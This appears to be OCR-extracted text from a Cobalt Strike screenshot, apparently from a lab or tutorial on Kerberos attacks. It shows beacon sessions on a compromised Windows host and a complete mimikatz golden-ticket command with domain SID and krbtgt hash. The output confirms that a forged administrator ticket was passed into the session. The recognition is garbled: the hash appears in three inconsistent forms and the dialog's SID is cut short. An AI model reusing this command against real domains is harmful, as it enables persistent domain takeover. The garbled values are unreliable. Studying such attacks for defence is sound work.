 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
183.214.19.135 192.168.41.20 http Administrator * PC-2008 artifact.exe 1804 x86 368ms
183.214.19.135 192.168.41.20 http SYSTEM * PC-2008 rundll32.exe 2384 x86 317ms
日志X Beacon 192.168.41.20@2384 X
2009/07/14 09:16 10,752 wsmplpxy.dll
2009/07/14 09:14 12,288 wsmprovhost.exe
2009/06/11 05:40 1,559 WsmPty.xsl
2009/07/14 09:11 54,272 WsmRes.dll
2010/11/21 11:25 134,144 Wsmselpl.dll
2010/11/21 11:25 2,048 Wsmselrr.dll
2010/11/21 11:24 1,175,040 WsmSvc.dll
2009/06/11 05:40 2,426 WsmTxt.xsl
2009/07/14 09:16 213,504 WsmWmiPl.dll
2010/11/21 11:24 51,712 wsnmp32.dll
2009/07/14 09:16 15,360 wsock32.dll
2010/11/21 11:25 8,704 wts.dll
2010/11/21 11:24 40,448 wtsapi32.dll
2010/11/21 11:24 560,128 wuapi.dll
2010/11/21 11:24 33,792 wuapp.exe
2010/11/21 11:24 87,552 wudriver.dll
Golden Ticket
生成黄金票证并将其注入当前会话。
用户名: qwe
Domain: hack.com
Domain SID: 16900768-72748719-3475352185
KRBTGT Hash: c645cc2d18290c56690ele76e827f ...
Build 帮助
beacon> mimikatz kerberos::golden /user:qwe /domain:hack.com /sid:S-1-5-21-2716900768-72748719-3475352185 /krbtgt:b78ec645cc2d18290c5690ele76e827f /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:qwe /domain:hack.com /sid:S-1-5-21-2716900768-72748719-3475352185 /krbtgt:b78ec645cc2d18290c5690ele76e827f /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 438858 bytes
[+] received output:
User : qwe
Domain : hack.com (HACK)
SID : S-1-5-21-2716900768-72748719-3475352185
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: b78ec645cc2d18290c56900ee76e827f - rc4_hmac_nt
Lifetime : 2022/7/12 17:57:35 ; 2022/7/13 1:57:35 ; 2022/7/19 17:57:35
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'qwe @ hack.com' successfully submitted for current session